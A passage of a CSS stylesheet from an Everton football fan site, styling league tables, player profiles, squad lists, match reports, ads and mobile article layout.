    border-bottom: solid 1px #ddd;
}

table.standingshome td {
    padding: 1px 2px 1px 2px;
    background-color: #fff;
    font-size: 9px;
}

table.standingshome td.everton {
    font-weight: bold;
    color: #000099;
    font-size: 9px;
}


/* GENERAL / MISC */


img.sourceRank {
    height: 12px;
}


.breadcrumb-divider {
    display: inline-block;
    width: 17px;
    height: 17px;
    background: url(/images/global/2014/breadcrumb-divider.png) no-repeat center 7px;
    background-size: 12px 12px;
}

.scrollToTop {
    width: 65px;
    height: 60px;
    padding: 10px;
    text-align: center;
    background: whiteSmoke;
    font-weight: bold;
    color: #444;
    text-decoration: none;
    position: fixed;
    bottom: 100px;
    right: 65px;
    display: none;
    font-size: 0.7em;
    border: solid 1px #eee;
    border-radius: 5px;
    background: #fff url('/site/beta/img/arrow_up.png') no-repeat 50% 80%;
    z-index: 50000;
}

.scrollToTop:hover {
    text-decoration: none;
}


.calendarBox {
    padding: 1em 0.5em 0 0.5em;
    margin-bottom: 1.5em;
    margin-right: 0;
    background: #151515;
    color: #fff;
}

.calendarBox a {
    color: #fff;
}

.returnfont {
    size: 100%;
    color: #000;
}


del {
    color: #999;
}


.blockemphasis {
    color: #fff;
    display: inline-block;
    font-size: 70%;
    background-color: #0099ff;
    padding: 1px 0.5em;
    margin-bottom: 0;
    margin-top: -1px;
    text-transform: uppercase;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

.subtleemphasis {
    color: #000066;
}


h4.update {
    border-top: solid 1px #ddd;
    border-bottom: solid 1px #ddd;
    font-size: 100%;
    padding: 0.4em 0 0.1em 0.8em;
    text-transform: uppercase;
    display: block;
    margin-bottom: 1.5em !important;
}


.top {
    color: #777;
    font-size: 10px;
}

.top a {
    color: #777;
    text-decoration: none;
}

.copyright {
    font-size: 80%;
    color: #ddd;
}


.headlinenewsextra li, .newsinbriefextra li {
    list-style: url('/images/global/2007/go_there.gif');
    margin-left: 15px;
    font-weight: bold;
    padding-top: 0.5em;
}

ul.headlinenewsextra {
    margin-left: 0;
}

article ul.headlinenewsextra li, article ul.newsinbriefextra li {
    padding: 0;
    margin: 0;
    font-weight: bold;
}

.news-archive-item .headlinenewsextra li, news-archive-item .newsinbriefextra li {
    margin-bottom: 0;
}


h3.sectionheader {
    font-size: 140%;
}


h4.sectionheader {
    font-size: 115%;
    text-transform: uppercase;
    color: #222;
    margin-bottom: 1.5em;
}


h4.paraheader {
    font-size: 115%;
    text-transform: uppercase;
    color: #222;
    margin: 1.5em 0 -0.3em 0;
}


.pagesubheading {
    font-family: font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
    color: #999;
    font-size: 110%;
    margin-top: -0.5em;
    padding-bottom: 0.5em;
}

.author {
    color: #000090;
    font-weight: bold;
}


.underrule {
    background-image: url(/images/global/dotted-horizontal.gif);
    background-repeat: repeat-x;
    height: 1px;
    margin: 2px 0 2em 0;
}

#mob-navwrapper ul {
    margin: 0;
}

span.audioLink {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url('/images/global/2014/icn-audio.png') no-repeat center bottom;
    background-size: 20px 20px;
    margin-bottom: -2px;
}

img.inline-icon {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: middle;
}


html.iframed, body.iframed {
    background: #fff;
    margin: 0;
    padding: 0;
}


#dismiss_button {
    text-align: center;
    font-size: 0.9em;
    font-weight: bold;
    padding: 0.25em;
    border-radius: 5px;
    cursor: pointer;
    width: auto;
    height: auto;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 5020;
    /*		background: url('/images/global/2017/icn-dismiss.png') no-repeat center center;
		background-size: 20px 20px; */
    background: #03b6ff;
    color: #fff;

}


.slidein-textsize {
    position: absolute;
    right: 20px;
    top: 25px;
    z-index: 6000;
}

.slidein-textsize a {
    color: #999 !important;
    text-decoration: none;
}


/* PLAYERS */

#profilecontainer {
    margin-top: 25px;
}


#detailscolumn img {
    margin: auto;
    margin-bottom: 20px;
    text-align: center;
}

.playerNumber {
    color: #ccc;
    margin-left: 0.3em;
    display: inline-block;
}


.profileHero {
    width: 100%;
    margin: 0.5em 0 1em 0;
}

.profileHero img {
    max-width: 100%;
}


table.playerdetails {
    width: 250px;
}


table.playerdetails tr {
    border: solid 0 #fff;
    border-bottom: solid 3px #fff;

}

.player-name {
    font-weight: bold;
}

table.playerinfo {
    width: 100%;
    margin-bottom: 0.75em;
}

table.playerdetails tr {
    background-image: none;

}

table.bioCareer {
    width: 95%;
    margin-bottom: 0.75em 0;
}

table.bioCareer tr {
    border-bottom: solid 1px #d5d5d5;
}

table.bioCareer th {
    font-weight: bold;
    color: #666;
    padding: 5px;
    font-size: 0.9em;
}

table.bioCareer th.bioSeason {
    min-width: 65px;
    text-align: left;
}

table.bioCareer td {
    padding: 5px;
    text-align: center;
}

table.bioCareer th.bioAlign, table.bioCareer td.bioAlign {
    text-align: left;
}

tr.detailrow {
    border: solid 0 #fff;
    border-bottom: solid 3px #fff;
}

table.player-grid th {
    font-size: 0.8em;
    font-weight: bold;
    text-align: left;
    padding: 0.5em;
    background: #f1f1f1;
}

table.player-grid td {
    font-size: 0.8em;
}

td.titles {
    padding: 5px;
    font-size: 0.9em;
    width: 42%;
    color: #777;
    background: #f9f9f9;
}

td.details {
    padding: 5px;
    font-size: 0.9em;
    width: 56%;
    color: #000080;
    background: #f9f9f9;
}

td.careertitle {
    background-color: #003399;
    color: #FFFFFF;
    font-weight: bold;
}

td.priortitle {
    background-color: #eee;
}

#detailscolumn h3 {
    margin-bottom: 0.5em;
}

.thSeason {
    min-width: 65px;
}

table.bioCareer .bioLAlign {
    text-align: left;
}


table.squadListing {
    border-collapse: separate;
    border-spacing: 2px;
}

table.squadListing td {
    padding: 8px;
    font-size: 1.1em;
    border-bottom: solid 1px #fff;
    border-top: solid 1px #fff;
}


table.squadListing th {
    font-weight: bold;
    background-color: #e9e9e9;
    border-right: solid 1px #fff;
    padding: 6px;
}

td.slPlayerListing a {
    text-decoration: none;
    font-weight: bold;
}

td.slPlayerLeaving a {
    text-decoration: none;
    font-weight: normal;
}

.shirtIcon, .shirtIcon-gk {
    /* 	background: url(/images/players/shirt-icon.png) no-repeat 48% 50%; */
    background: #2868be;
    text-align: center;
    color: #fff;
    font-size: 1.2em !important;
    font-weight: bold;
    background-size: 38px 38px;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    vertical-align: middle;
}

.shirtIcon-gk {
    /* 	background: url(/images/players/shirt-icon-gk.png) no-repeat 50% 50%; */
    background: #5d8213;
    background-size: 38px 38px;
}

.slStatus-injured {
    background-color: #bb0000;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 0.9em;
    width: 12px;
    padding: 3px 6px;
}

.slStatus-suspended {
    background-color: #fb9300;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 0.9em;
    width: 12px;
    padding: 3px 6px;
}


.slStatus-recovery {
    background-color: #eea913;
    color: #fff;
    font-weight: bold;
    font-size: 0.9em;
    text-align: center;
    padding: 3px 6px;
}


.slStatus-onloan {
    background-color: #aaa;
    color: #fff;
    font-size: 0.9em;
    text-align: center;
    padding: 3px 6px;
}


/* SEASONS CSS */

table.reportindex {
    padding: 5px;
    border: solid 1px #eee;
}

table.playerindex th {
    background-color: #333;
    color: #fff;
    height: 20px;
    line-height: 20px;
}

table.playerindex th a {
    color: #fff;
}


td.premheader {
    background-color: #f4f4f4;
    color: #666;
}

td.premiership {
    width: 2px;
    background-color: #3399CC;
}

td.cupmatch {
    width: 2px;
    background-color: #99CC00;
}

td.friendly {
    width: 2px;
    background-color: #999999;
}

td.fixturedate {
    width: 65px;
    padding-left: 4px;
}

td.opponent {
    width: 120px;
}

td.win {
    width: 3px;
    background-color: #000099;
}

td.loss {
    width: 3px;
    background-color: #CC0000;
}

td.draw {
    width: 3px;
    background-color: #999;
}

td.upcoming {
    width: 3px;
    background-color: #eee;
}

td.increase {
    background-color: #9bc906;
}

td.score {
    width: 30px;
    text-align: center;
}

td.scorers {
    width: 220px;
}

td.attendance {
    width: 40px;
}

td.position {
    width: 27px;
    text-align: right;
}

td.tv {
    width: 20px;
}

/* Match Reports */

#mrgamedetail1 {
    width: 100%;
    height: 30px;
    line-height: 30px;
    border-top: 1px #ccc solid;
}

#mrscoreline {
    width: 100%;
    height: 45px;
    line-height: 45px;
    text-align: center;
    font-size: 26px;
    letter-spacing: 5px;
    color: #fff;
    padding-top: 4px;
}

#hometeam {
    text-transform: uppercase;
}

#score {

}

#awayteam {
    text-transform: uppercase;
}

#mrincidentinfo {
    width: 100%;
    border-top: 1px solid #444;
    background: #292929;

}

#mrgamedetail2 {
    width: 100%;
    margin-top: 1px;
    background: url(/images/global/2008/gradbg-grey.gif) repeat-x;
    border-bottom: solid 1px #eee;
    margin-bottom: 20px;
}


.mrfixture, .mrfixturedate {
    float: left;
    padding: 0 6px;
    width: 35%;
    font-size: 80%;
}

.mrfixturedate {
    float: right;
    text-align: right;
}

.mrgamefriendly {
    float: left;
    padding: 3px;
    background: url(/images/global/2008/gradbg-mgrey.gif) repeat-x;
    width: 17%;
    text-align: center;
    font-size: 80%;
}

.mrgameleague {
    float: left;
    background: url(/images/global/2008/gradbg-lblue.gif) repeat-x;
    font-weight: bold;
    width: 17%;
    color: #fff;
    text-align: center;
    font-size: 80%;
}

.mrgamecup {
    float: left;
    background: url(/images/global/2008/gradbg-green.gif) repeat-x;
    font-weight: bold;
    width: 17%;
    color: #fff;
    text-align: center;
    font-size: 80%;
}

.mrhalftime {
    float: left;
    background-color: #dfdfdf;
    text-align: center;
    font-size: 80%;
    width: 16%;
    padding-top: 8px;
    padding-bottom: 9px;
    background: url(/images/global/2008/gradbg-mgrey.gif) repeat-x;
}

.gamenumber {
    float: left;
    height: 35px;
    line-height: 35px;
    width: 10%;
    text-align: center;
    font-size: 80%;
    background: url(/images/global/2008/gradbg-grey.gif) repeat-x;
}

.mrscoringhome {
    float: left;
    padding: 8px 0 8px 5px;
    width: 41%;
    font-weight: bold;
    color: #000080;
}

.mrscoringaway {
    float: right;
    padding: 8px 5px 0 0;
    width: 41%;
    font-weight: bold;
    color: #000080;
    text-align: right;
}

.mrsentoff {
    color: #dd0000;
    font-size: 0.9em;
}

.mrextradetail {
    float: left;
    background: url(/images/global/2008/gradbg-grey.gif) repeat-x;
    width: 40%;
    padding: 0 6px;
    height: 35px;
    line-height: 35px;
    font-size: 80%;
}

.mrsidebarheader {
    background-color: #92AAC8;
    font-weight: bold;
    color: #fff;
}


.mrsidebarmainheader {
    font-size: 12px;
    background-color: #4672aa;
    font-weight: bold;
    color: #fff;
}

.mrsidebarmainheader a {
    color: #fff;
    text-decoration: none;
}

.mrsidebarmainheader a:hover {
    color: #ccc;
    text-decoration: none;
}

.mrsidebar {
    font-size: 0.85em;
    padding: 3px 5px;
    background-color: #f4f4f4;
    border-bottom: solid 1px #fff;
}


.mrsubhead {
    background-color: #e5e8ec;
}

.mrteamsheet {
    font-size: 0.9em;
    background-color: #eceff5;
    border-bottom: solid 1px #fff;
    padding-top: 3px;
    padding-bottom: 3px;
}

.mrphotoinsetright {
    max-width: 180px;
    float: right;
    border: solid 1px #cccccc;
    border-width: thin;
    background-color: #f9f9f9;
    padding: 8px;
    font-size: 80%;
    text-align: center;
    margin: 0 5px 5px 8px;
    line-height: 12px;
}

.mrphotoinsetcenter {
    padding: 15px 10px 5px 10px;
    color: #000;
    font-size: 90%;
    font-weight: bold;
    text-align: center;
    line-height: 1.3em;
    margin: 1em auto 1.5em auto;
    border-top: solid 1px #eee;
    border-bottom: solid 1px #eee;
}


.mrscorer {
    font-weight: bold;
    color: #000080;
}


/* 2018-19 reports onwards */

.mrcontainer {
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 0 20px;
    flex-wrap: wrap;
    margin: 0;
}

.mrgamedetail {
    height: 35px;
}

.mrmain {
    min-height: 150px;
    height: auto;
}


.mrtop {
    background: #e8e8e8;
    color: #555;
    padding: 0 20px;
    font-size: 0.85em;
}


.mrscoreline {
    background: #222;
    color: #fff;
    height: 50px;
    line-height: 45px;
}

.mrmain {
    background: #444;
    min-height: 60px;
    display: flex;
    flex-direction: row;
    color: #fff;
    padding: 1em 20px;
    font-weight: bold;
}

.mrbottom {
    background: #e8e8e8;
    color: #555;
    font-size: 0.85em;


}

.container .mrgamedetail {
    margin: 0;
}

.left {
    width: 40%;
}

.right {
    width: 40%;
    text-align: right;
}

.center {
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;
}

.mrgamedetail .mrgameleague {
    font-size: 1em;
    background-image: none;
    background: #36c8ed;
}

.mrgamedetail .mrgamecup {
    font-size: 1em;
    background-image: none;
    background: #70a505;
}

.mrht {
    color: #ccc;
    font-size: 0.8em;
}

.infolabel {
    color: #888;
    line-height: 1.2;

}

.mrscore {
    letter-spacing: 12px;
    text-align: center;
    font-size: 2.5em;
}

.team {
    font-size: 2.5em;
    text-transform: uppercase;
}


.mfheader {
    font: Tahoma, Arial, Helvetica, sans-serif;
    size: 10px;
}

#mrmainpanel {
    float: left;
    width: 72%;
}

#mrmainpanel h2 {
    margin: 0 0 -0.3em 0;
    font-size: 140%;
}

#mrsidepanel {
    float: right;
    width: 22%;
    margin-right: -2px;
    margin-left: 4px;
}

#mrsidepanel table {
    margin-bottom: 1em;
    width: 100%;
}


#mrmainlinks {
    width: 100%;
    margin: 1px 0 20px 0;
    background: url(../images/global/2008/gradbg-ugrey.gif) repeat-x;
}

#mrmainlinks .mrmainitem {
    float: left;
    width: 33%;
    height: 30px;
    line-height: 30px;
    text-align: center;
    color: #fff;
}

#mrmainlinks .mrmainitem a {
    color: #fff;
    text-decoration: none;
}

#mrmainlinks .mrmainitem a:hover {
    color: #ddd;
}


.inline-scoreline {
    background: #2b80db;
    color: #fff;
    display: inline-block;
    width: auto;
    padding: 0.5em;
    margin: 1.5em 0 0.75em 0;
    font-size: 115%;
}


#diarycallout {
    margin: auto;
    padding: 5px;
    color: #fff;
    background-color: #333;
    margin: 6px 0 3px 0;
    text-align: center;

}

table.diaryIndex {
    width: 100%;
    margin: auto;
    border-collapse: collapse;
}

.diaryIndex td {
    display: inline-block;
}

.diaryIndex td a {
    text-decoration: none;
}

.diaryIndex td a:hover {
    color: #666;
}


.diaryIndex td.highlight {
    background-color: #000099;
}

.diaryIndex td.highlight a {
    color: #fff;

}


.diaryIndex td {
    text-align: center;
    border: solid 1px #ddd;
    border-collapse: collapse;
    padding: 3px 6px;
    font-size: 0.9em;
}


#minitable td, #minitable th {
    font-family: "Lucida Grande", arial, sans-serif;
    font-size: 11px;
}

#minitable th {
    border-top: solid 1px #eee;
    text-transform: uppercase;
}

#minitable th, #minitable td {
    padding: 3px;
    border-bottom: solid 1px #eee;
}

#submain div.matchstats ul {
    margin-left: 0;
}

div.matchstats li {
    list-style: none;
    text-align: center;
    font-size: 0.9em;
}

div.matchstats img {
    width: 100%;
    height: auto;
    margin: auto;
    margin-top: 0.5em;
}

#tableboxhead {
    font-size: 0.9em;
}

.homeLabel, .awayLabel {
    color: #999;
    font-size: 0.8em;
}

.awayLabel {
    text-align: right;
}

.matchstat-wrapper {
    margin: 2em 0;
    border-top: #023575 solid 5px;;
}

.matchstat-wrapper h4 {
    font-size: 1em;
    background-color: #92AAC8;
    font-weight: bold;
    color: #fff;
    text-align: center;
    padding: 0.5em;
    margin: 1px 0 0.5em 0;
}

.matchstat-wrapper h5 {
    font-size: 0.9em;
}

.stat-everton-flag {
    display: inline-block;
    width: 15px;
    height: 15px;
    background-color: #2385c8;
}

.stat-rectangle {
    width: 100%;
    height: auto;
    margin: 0 0 1em 0;
    padding: 0;
    background: #f9f9f9;
    font-size: 0.9em;
    font-weight: bold;
}

.stat-rectangle-everton {
    background: #2385c8;
    color: #fff;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    padding: 0.25em 0;
    font-weight: bold;
}

.stat-rectangle-opposition {
    color: #fff;
    text-align: center;
    vertical-align: middle;
    display: inline-block;
    margin: 0;
    padding: 0.25em 0;
    font-weight: bold;
}


/* OLD REPORTS.CSS FILE STARTS HERE  */

#mrgamedetail1, #mrgamedetail2 {
    border-top: none;
    font-size: 1.1em;
    line-height: 40px;
    height: 40px;
    background: #e8e8e8;
}

#mrgamedetail1 .mrgameleague {
    font-size: 0.7em;
    background: #36c8ed;
}

#mrgamedetail1 .mrgamecup {
    font-size: 0.7em;
    background: #8ad746;
}

#mrgamedetail1 .mrgamefriendly {
    font-size: 0.7em;
    padding: 0;
    color: #fff;
    background: #9d9d9d;
}

#mrgamedetail1 .mrfixture, #mrgamedetail1 .mrfixturedate {
    overflow: hidden;
    padding: 0 12px 0 12px;
}

#mrgamedetail1 .infolabel, #mrincidentinfo .infolabel, #mrgamedetail2 .infolabel {
    color: #888;
    font-size: 90%;
}


#mrscoreline {
    clear: left;
    padding-top: 0;
    font-size: 30px;
    letter-spacing: 2px;
    background: #292929;
}

#score {
    letter-spacing: 12px;
    padding-left: 11px;
    text-align: center;
    width: 14%;
    height: 45px;
    line-height: 46px;
    float: left;
    background: url(/images/season/reports/mrheader_scoreline.jpg) center #292929;

}


#hometeam {
    width: 40%;
    padding-left: 13px;
    height: 45px;
    line-height: 46px;
    float: left;
    text-align: left;

}

#awayteam {
    width: 40%;
    padding-right: 12px;
    height: 45px;
    line-height: 46px;
    float: left;
    text-align: right;

}


#mrincidentinfo {
    background: #393939;
    border-top: solid 1px #000;
    width: 100%;
    padding: 6px 0;
    font-size: 1.1em;
    line-height: 1.8em;
    padding-bottom: 20px;
}

.mrscoringhome {
    color: #fff;
    width: 38%;
    padding-left: 15px;

}

.mrscoringaway {
    color: #fff;
    width: 38%;
    padding-right: 15px;
}


.mrhalftime {
    background: none;
    color: #fff;
    text-align: center;
    width: 17%;
}

#mrgamedetail2 {
    background: #e8e8e8;
    padding: 0;
    width: 100%;
    border-bottom: none;
}

.mrextradetail, .gamenumber {
    background: #e8e8e8;;
    line-height: 35px;
    height: 35px;
    padding: 0 5px;
}


/* MOBILE PORTRAIT */
@media screen and (min-width: 320px) {


    #page {
        margin: auto;
    }

    #masthead {
        width: 100%;
        height: 100px;
        background: #123252; /* fallback for non-supporting browsers */
        background-image: -webkit-radial-gradient(50% 50%, circle farthest-side, #20538a, #081623);
        background-image: -moz-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
        background-image: -ms-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
        background-image: -o-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
        background-image: radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    }

    #mlogo {
        position: absolute;
        top: 5px;
        left: 50px;
        width: 178px;
        height: 50px;
        background: url(/images/global/2020/logo-tw-m.png) no-repeat;
        background-size: 103px 50px;
    }

    #logo {
        background-position: center center;
    }


    #globalnav {
        height: 20px;
        margin-top: 0;
        display: none;
    }

    #hotlinks {
        display: none;
    }

    #m.calloutbar {
        width: 100%;
        background: #292929;
        border-top: solid 1px #111;
        height: 34px;
        margin: 0;
    }

    #m.calloutbar ul {
        margin: 0;
    }

    #m.calloutbar li {
        float: left;
        padding: 0.5em 0.75em 0 0.75em;
        height: 26px;
        line-height: 22px;
        list-style: none;
        color: #fff;
        font-weight: normal;
        font-size: 0.9em;
        border-right: 1px solid #111;
    }

    #m.calloutbar a {
        color: #fff;
        text-decoration: none;
    }


    #m.calloutbar li#mBreakMobile {
        background: url(/images/global/2011/icon-mobile.png) no-repeat;
        background-position: 50% 50%;
        width: 35px;
        padding: 0 1em 0 0;
    }

    #m.calloutbar li#mGoMobile {
        background: url(/images/global/2011/icon-gomobile.png) no-repeat;
        background-position: 50% 50%;
        width: 25px;
        padding: 0 1em 0 0;
    }

    #menuMobile {
        background: url(/images/global/2011/icn-menu-mobile.png) no-repeat scroll 10% 50%;
        background-size: 18px 15px;
        border: 1px solid #ccc;
        border-radius: 5px 5px 5px 5px;
        color: #FFFFFF;
        float: right;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1em;
        font-weight: 500;
        height: 20px;
        line-height: 22px;
        margin: 1.7em 1.5em 0 0.5em;
        padding: 0.4em;
        text-transform: uppercase;
        width: 60px;
        text-align: right;
    }

    #menuSearch {
        background: url(/images/global/2011/icon-search.png) no-repeat 50%;
        background-size: 18px 18px;
        border: 1px solid #ccc;
        border-radius: 5px 5px 5px 5px;
        color: #FFFFFF;
        float: right;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1em;
        font-weight: 500;
        height: 18px;
        line-height: 22px;
        margin: 1.4em 0.5em 0 0.5em;
        padding: 0.4em;
        text-transform: uppercase;
        width: 25px;
    }


    #menuUser {
        background: url(/images/global/2014/icn-user-white.png) no-repeat 50%;
        background-size: 22px 22px;
        float: right;
        height: 24px;
        line-height: 24px;
        margin: 1.5em 0.5em 0 0.5em;
        padding: 0.4em;
        width: 24px;
    }

    #menuOptions {
        background: url(/images/global/2011/icn-member.png) no-repeat 50%;
        background-size: 20px 20px;
        border: 1px solid #ccc;
        border-radius: 5px 5px 5px 5px;
        color: #FFFFFF;
        float: right;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1em;
        font-weight: 500;
        height: 18px;
        line-height: 22px;
        margin: 1.4em 0.5em 0 0;
        padding: 0.4em;
        text-transform: uppercase;
        width: 25px;
    }

    #mob-navwrapper {
        width: 100%;
        display: none;
        clear: both;
        background-color: #232323;
    }


    #navmain ul {
        list-style: none;
        margin-left: 0;
        padding-left: 0;
        width: 100%;
    }

    #navmain a {
        display: block;
        text-decoration: none;
        padding: 5px 10px 0 10px;
        border-right: 0px solid #fff;
        color: #fff;
    }

    #navmain li {
        float: none;
        list-style: none;
        font-weight: bold;
        padding: 0 0 10px 5px;
        width: 100%;
        height: 2em;
        line-height: 1.8em;
        margin-bottom: 0;
        background-color: #454545;
        border-bottom: solid 1px #555;
    }


    #search {
        display: none;
        background: #fff;
        width: 100%;
        margin: 10px 0;
        padding: 0 20px;
    }

    .searchwrapper {
        float: right;
        margin-top: -30px;
        right: 8px;
        color: #888;
    }

    #searchLabel a {
        color: #fff;
        text-decoration: none;
    }

    span.searchText {
        display: none;
    }

    #searchIcon {
        background: url(/images/global/2017/icn-search.png) no-repeat 0% 30%;
        background-size: 20px 20px;
        padding-right: 3px;
        padding-left: 25px;
        color: #888;
    }

    #searchIcon span {
        display: none;
    }

    #searchIcon a {
        color: #888;
    }

    article, .article {
        position: relative;
    }

    div.article-container {
        padding: 0;
    }


    .article-meta {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: space-between;
        margin: 1.5em 0 1.5em 0;
        padding-bottom: 1.5em;
        color: #777;
        border-bottom: solid 1px #e5e5e5;
        font-weight: normal;
        font-size: 0.9em;
    }

    .article-meta a {
        text-decoration: none;
        color: #0000cc;
    }

    .article-meta > div {
        /* flex-grow: 1;
		margin: 0 0.5em 1em 0; */
        text-align: center;
        /* width: 45%; */
    }


    .article-meta span {
        margin-right: 0.5em;
    }

    .article-meta div span small {
        text-transform: none;
        font-weight: normal;
        letter-spacing: 0;
    }

    div.article-container .articleBody {
        padding-left: 0;
        padding-right: 0;
    }


    #main {
        width: 100%;
        float: none;
    }


    div.article-container .submain {
        width: 100%;
        padding: 1em 0 0 0;
    }


    #tertiary {
        width: 90%;
        margin: auto;
    }

    .members-tab span {
        /* 	display: none; */
    }

    .members-tab {
        color: #ddd;
        width: auto;
    }


    .topbar {
        text-align: left;
    }

    .topbar li {
        list-style: none;
        display: inline-block;
        text-transform: uppercase;
        font-family: "roboto condensed", arial;
        font-size: 0.75em;
        font-weight: normal;
        padding: 10px 5px 5px 5px;
    }

    .topbar li a {
        color: #222;
        text-decoration: none;
    }

    .topbar li a:hover {
        color: #777;
    }


    /* 	ADS */
    .mpu, .supersky {
        text-align: center;
        margin-bottom: 1em;
    }

    .mpu a, .supersky a {
        text-decoration: none;
    }

    .mpu div, div.supersky div {
        background-color: rgb(251, 251, 251);
    }

    .hcmpu {
        margin: 1.5em 0;
    }

    .azdetail {
        font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
        font-size: 90%;
        color: #777;
    }

    .ap-qualifier {
        font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
        font-size: 60%;
    }


    .adspot125 {
        width: 125px;
        height: 125px;
        margin: 10px;
        display: inline-block;
        text-align: center;
    }

    .vidAd {
        margin: 1em 0;
        padding: 5px 0 5px 0;
        border-bottom: solid 1px #d5d5d5;
        border-top: solid 1px #d5d5d5;
        text-align: center;
        color: #777;
        font-size: 0.7em;
        position: relative;
    }

    .vidAd > div {
        margin: 0 auto 1em auto;
    }

    #snack_dex11 > div > div {
        margin: auto;
    }


    /* ARTICLES */
    .article div.articletag, article div.articletag {
        font-size: 0.7em;
        text-transform: uppercase;
        padding: 0.3em 0.6em;
        color: #fff;
        background: #0c9af5;
        text-align: center;
        width: auto;
        display: inline-block;
        font-weight: bold;
    }


    article a.pagearticletag, .article a.pagearticletag {
        display: block;
        text-decoration: none;
        text-align: center;
        color: #fff;
    }

    article .para-offset, .article .para-offset {
        padding-left: 30px;
    }

    .breadcrumb a {
        color: #aaa;
        margin-right: 0.25em;
        text-decoration: none;
    }

    .breadcrumb a:hover {
        color: #0c9af5;
    }

    .breadcrumb .active {
        color: #0099ff;
    }

    h6.breadcrumb, div.articleBody h6.breadcrumb {
        font-size: 0.9em;
        margin: 0 0 1.5em 0;
        font-weight: 400;
    }

    h6.articleSubheading {
        color: #0000cc;
        font-size: 1.2em;
        margin-bottom: 1em;
    }

    .bc-bullet {
        display: inline-block;
        padding-right: 0.25em;
        color: #aaa;
    }

    /*
	.bc-bullet::before { /* add the new bullet point
	content: '';
		-webkit-border-radius: 0.375rem;
		border-radius: 0.375rem;
		height: 0.75rem;
		width: 0.75rem;
		margin-right: 0.5rem;
		background-color: #bdbdbd;
	}
 */
    a.cta-link {
        font-size: 0.8em;
        background-color: #0c9af5;
        color: #fff;
        padding: 0.25em 0.5em;
        font-weight: 700;
        float: right;
        margin: 2em 2em 1em 1em;
        text-decoration: none;
        margin: auto;
        display: block;
    }

    .pagesubheading {
        font-family: "Roboto Condensed", "Helvetica Neue", Arial, Helvetica, sans-serif;
        color: #0000cc;
    }

    h3.synopsis {
        color: #777;
        font-weight: 400;
        margin-bottom: 1em;
        font-size: 105%;
        line-height: 1.5em;
    }

    .dek {
        margin-bottom: 0.5em;
        color: #777;
        padding-bottom: 1em;
        border-bottom: solid 1px #e5e5e5;
    }

    .dek span {
        margin-right: 0.5em;
    }

    .dek a {
        text-decoration: none;
    }

    .deck {
        margin-bottom: 1.5em;
        color: #222;
        text-transform: uppercase;
        padding-bottom: 1em;
        border-bottom: solid 1px #e5e5e5;
        font-weight: 600;
        font-size: 0.85em;
    }

    .deck span {
        margin-right: 0.5em;
    }

    .deck a {
        text-decoration: none;
        color: #0000cc;
    }

    .deck span small {
        text-transform: none;
        font-weight: normal;
        letter-spacing: 0;
    }


    #usernameCheck {
        float: left;
        width: 152px;
        height: 24px;
        padding: 0px;
        background-repeat: no-repeat;
        background-position: center center;
        vertical-align: middle;
    }

    .usernameLoading {
        background: url(/images/global/gif.gif)
    }

    .usernameFail {
        background: url(/images/global/not-ok.png);
    }

    .usernamePass {
        background: url(/images/global/ok.png);
    }


    .pullquote {
        margin: 1em;
        padding: 2em 1em 1em 1em;
    }


    .mailbagitem {
        border-bottom: solid 1px #d5d5d5;
        padding-bottom: 1em;
        margin-bottom: 2em;

    }

    .mailbagitem h3 a {
        text-decoration: none;
    }

    .articleCommentsCount {
        display: inline;
        padding-left: 15px;

    }

    #addyourcomments h3 {
        margin-bottom: 1em;
    }

    span.adminEditLinks a {
        display: inline-block;
        background: #666;
        color: #fff;
        text-decoration: none;
        border-radius: 1px;
        padding: 2px 5px;
        font-size: 0.7em;
        font-weight: 700;
        letter-spacing: -0.025em;
    }

    article {
        line-height: 1.575;
        margin: auto;
    }

    article .articleBody {
        line-height: 1.6;
        font-size: 1.05em;
        font-family: "Open Sans", arial, helvetica, sans-serif;

    }

    .articleBody {
        font-family: "Open Sans", arial, helvetica, sans-serif;
        font-size: 1.05em;
    }


    article .articleBody p {
        margin: 0.9em 0;
        line-height: 1.6;
    }

    article .articleBody .articlecommenttext p {
        line-height: 1.4;
    }

    div.article-container .article, div.article-container article {
        width: 100%;
    }


    div.article-container .articleBody {
        width: 90%;
        margin: auto;
        padding: 0 0 0 0;
    }

    .articlePhoto {
        float: none;
        padding: 0 0 1em 0;
        font-size: 0.9em;
    }

    article .shareBox {
        text-align: center;
        font-size: 0.8em;
        color: #999;
        padding-bottom: 1.5em;
        margin-top: 2em;
    }

    article .shareBox div {
        text-align: center;
        width: 250px;
        margin: auto;
    }

    article .shareBox .at-share-tbx-element a.at-share-btn {

    }

    article .newshareBox {
        display: inline-block;
        margin-left: 1em;
    }

    article .newshareBox div {
        display: inline-block;
    }

    article .adminShortcut {
        text-align: center;
        margin: -2em 0 1.75em 0;
        font-size: 0.9em;
    }

    article .mainImage {
        font-size: 0.8em;
        font-weight: bold;
        line-height: 1.2;
        text-align: center;
        margin-bottom: 1.5em;
        float: none;
    }

    article .mainImage img {
        margin: 0.6em auto 1em auto;
        max-width: 100%;
    }

    .twitterFollow {
        color: #444;
        padding: 0.2em 0.3em;
        font-size: 0.9em;
        font-weight: bold;
        vertical-align: middle;
        width: auto;
        display: inline-block;
        border-radius: 3px;
    }

    .twitterFollow img {
        margin: 0 0.5em -5px 0;
    }

    a.twitterFollow {
        color: #fff;
        text-decoration: none;
    }

    #adminLinks {
        display: none;
    }

    #commentText {
        width: 95%;
    }

    .hcmpu {
        width: 300px;
        height: 250px;
